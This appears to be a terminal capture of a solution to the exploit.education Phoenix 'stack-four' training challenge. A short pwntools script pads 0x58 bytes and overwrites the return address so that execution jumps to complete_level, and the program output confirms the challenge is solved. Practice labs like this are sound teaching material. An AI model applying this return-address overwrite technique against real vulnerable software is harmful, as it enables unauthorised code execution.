 ⌥⌘1
root@04463632c599: ~/exploit
# root @ 04463632c599 in ~/exploit [9:53:53]
$ cat stack-four.py
from pwn import *
complete_level = 0x000000000040061d
exp = "A" * (0x58)
exp += p64(complete_level)
print(exp)
# root @ 04463632c599 in ~/exploit [9:54:04]
$ python stack-four.py | ./stack-four
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
Congratulations, you've finished phoenix/stack-four :-) Well done!
# root @ 04463632c599 in ~/exploit [9:55:02]
$
Nightwing_MK 0.0 kB↓ 0.0 kB↑ 20/4/28, 17:55 11 GB